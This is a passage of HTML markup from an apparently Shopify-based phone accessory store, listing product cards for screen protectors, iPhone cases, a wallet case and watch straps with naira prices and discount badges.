                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7501089964260" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Screen Protector Tempered Glass Full cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7501089964260"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7501089964260" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-10"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=165 165w,//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=360 360w,//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=533 533w,//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140 640w
                "
                src="//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models - Peak Blue / for iphone 15 pro max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=165 165w,//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=360 360w,//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=533 533w,//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144 640w
                  "
                  src="//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/premium-tempered-glass-full-cover-camera-lens-protector-for-all-iphone-models"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7943563313380"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7943563313380 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7943563313380"
              >
                Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7943563313380"
            
          >
            <a
              href="/en-ng/products/premium-tempered-glass-full-cover-camera-lens-protector-for-all-iphone-models"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7943563313380"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7943563313380 Badge-template--25249364214099__featured_collection_jbkbWr-7943563313380"
            >
              Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦22,900.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦22,900.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦24,400.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7943563313380">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7943563313380-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7943563313380-submit title-template--25249364214099__featured_collection_jbkbWr-7943563313380"
                  data-product-url="/en-ng/products/premium-tempered-glass-full-cover-camera-lens-protector-for-all-iphone-models"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7943563313380" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7943563313380"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7943563313380" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7943563313380"
              class="badge badge--bottom-left color-accent-2"
            >
              6%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-11"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=165 165w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=360 360w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=533 533w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=720 720w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532 800w
                "
                src="//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Metal Leather Phone Case For iPhone 15 14 13 Pro Max Aluminum Magnetic Phone Cover - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=165 165w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=360 360w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=533 533w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=720 720w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/luxury-metal-leather-phone-case-for-iphone-15-14-13-pro-max-aluminum-magnetic-phone-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8775073628499"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8775073628499 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-8775073628499"
              >
                Luxury Metal Leather Phone Case for All iPhone, Aluminum Magnetic Phone Cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-8775073628499"
            
          >
            <a
              href="/en-ng/products/luxury-metal-leather-phone-case-for-iphone-15-14-13-pro-max-aluminum-magnetic-phone-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-8775073628499"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-8775073628499 Badge-template--25249364214099__featured_collection_jbkbWr-8775073628499"
            >
              Luxury Metal Leather Phone Case for All iPhone, Aluminum Magnetic Phone Cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦53,300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦53,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦97,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8775073628499">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr8775073628499-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr8775073628499-submit title-template--25249364214099__featured_collection_jbkbWr-8775073628499"
                  data-product-url="/en-ng/products/luxury-metal-leather-phone-case-for-iphone-15-14-13-pro-max-aluminum-magnetic-phone-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8775073628499" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Metal Leather Phone Case for All iPhone, Aluminum Magnetic Phone Cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8775073628499"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8775073628499" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-8775073628499"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-12"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=165 165w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=360 360w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=533 533w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=720 720w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812 900w
                  "
                  src="//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/luxury-slim-fit-leather-wallet-case-card-slots-card-holder-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7953944740068"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7953944740068 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7953944740068"
              >
                Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7953944740068"
            
          >
            <a
              href="/en-ng/products/luxury-slim-fit-leather-wallet-case-card-slots-card-holder-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7953944740068"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7953944740068 Badge-template--25249364214099__featured_collection_jbkbWr-7953944740068"
            >
              Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From ₦41,100.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From ₦41,100.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7953944740068">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7953944740068-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7953944740068-submit title-template--25249364214099__featured_collection_jbkbWr-7953944740068"
                  data-product-url="/en-ng/products/luxury-slim-fit-leather-wallet-case-card-slots-card-holder-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7953944740068" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7953944740068"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7953944740068" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-13"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ultra Clear, Scratch Resistant, Easy to Install - For iPhone 16 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/full-screen-tempered-glass-screen-protector-0-33mm"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7508351746276"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7508351746276 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7508351746276"
              >
                Ultra Clear, Scratch Resistant, Easy to Install
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7508351746276"
            
          >
            <a
              href="/en-ng/products/full-screen-tempered-glass-screen-protector-0-33mm"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7508351746276"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7508351746276 Badge-template--25249364214099__featured_collection_jbkbWr-7508351746276"
            >
              Ultra Clear, Scratch Resistant, Easy to Install
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From ₦22,800.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From ₦22,800.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦30,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7508351746276">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7508351746276-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7508351746276-submit title-template--25249364214099__featured_collection_jbkbWr-7508351746276"
                  data-product-url="/en-ng/products/full-screen-tempered-glass-screen-protector-0-33mm"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7508351746276" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Ultra Clear, Scratch Resistant, Easy to Install"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7508351746276"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7508351746276" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7508351746276"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-14"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Replacement straps for your Swatch Genuine Swatch Leather Strap - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
